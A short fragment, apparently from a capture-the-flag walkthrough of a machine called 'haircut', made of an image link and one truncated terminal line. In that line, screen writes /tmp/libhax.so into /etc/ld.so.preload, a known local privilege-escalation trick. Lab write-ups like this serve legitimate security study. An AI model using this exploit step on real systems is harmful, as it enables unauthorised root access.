 www-data@haircut:/etc$ screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline n>